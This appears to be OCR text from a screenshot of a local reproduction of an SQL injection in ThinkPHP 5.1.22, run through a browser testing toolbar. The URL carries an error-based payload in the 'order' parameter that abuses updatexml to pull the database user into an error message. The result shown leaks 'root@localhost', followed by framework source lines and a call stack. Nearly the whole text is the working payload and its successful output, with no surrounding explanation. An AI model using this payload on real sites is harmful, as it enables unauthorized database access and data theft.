 localhost/tp5.1.22/public/?order[id`|updatexml(1,concat(0x3a,user()),1)%23]=1
搜索
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://localhost/tp5.1.22/public/?order[id`|updatexml(1,concat(0x3a,user()),1)%23]=1
Split URL
Execute
Enable Post data Enable Referrer
[10501] PDOException in Connection.php line 685
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: ':root@localhost'
676. $this->debug(false, '', $master);
677.
678. // 返回结果集
679. return $this->getResult($pdo, $procedure);
680. } catch (\PDOException $e) {
681. if ($this->isBreak($e)) {
682. return $this->close()->query($sql, $bind, $master, $pdo);
683. }
684.
685. throw new PDOException($e, $this->config, $this->getLastsql());
686. } catch (\Throwable $e) {
687. if ($this->isBreak($e)) {
688. return $this->close()->query($sql, $bind, $master, $pdo);
689. }
690.
691. throw $e;
692. } catch (\Exception $e) {
693. if ($this->isBreak($e)) {
694. return $this->close()->query($sql, $bind, $master, $pdo);
Call Stack